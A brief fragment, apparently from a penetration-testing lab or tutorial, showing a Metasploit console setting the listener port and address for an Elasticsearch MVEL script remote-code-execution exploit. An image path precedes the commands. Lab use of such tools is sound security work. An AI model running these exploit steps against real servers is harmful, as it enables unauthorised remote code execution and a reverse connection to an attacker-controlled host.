 msf5 exploit(multi/elasticsearch/script_mvel_rce) > set LPORT 7777
LPORT => 7777
msf5 exploit(multi/elasticsearch/script_mvel_rce) > set LHOST 192.168.59.134
LHOST => 192.168.59.134